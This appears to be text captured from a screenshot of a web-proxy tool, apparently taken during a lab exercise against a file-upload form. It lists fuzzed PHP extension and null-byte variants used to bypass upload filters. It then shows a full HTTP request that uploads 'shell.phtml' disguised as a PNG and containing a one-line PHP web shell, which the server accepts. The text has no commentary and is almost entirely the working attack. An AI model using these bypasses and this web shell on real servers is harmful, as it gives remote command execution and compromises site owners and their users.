 Request Payload Status Error Timeout Length Comment
5 .php3 200 193
6 .php4 200 193
7 .php5 200 193
9 .pht 200 193
10 .phar 200 193
11 .phpt 200 193
12 .pgif 200 193
13 .phtml 200 193
14 .phtm 200 193
15 .php%00.gif 200 193
16 .php\x00.gif 200 193
17 .php%00.png 200 193
18 .php\x00.png 200 193
19 .php%00.jpg 200 193
20 .php\x00.jpg 200 193
0 200 188
1 .jpeg.php 200 188
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Oct 2021 00:34:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 223
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylF49BC87Bt0CKYnX
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarylF49BC87Bt0CKYnX
14 Content-Disposition: form-data; name="uploadFile"; filename="shell.phtml"
15 Content-Type: image/png
16
17 <?php system($_REQUEST['cmd']); ?>
18 ------WebKitFormBoundarylF49BC87Bt0CKYnX--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded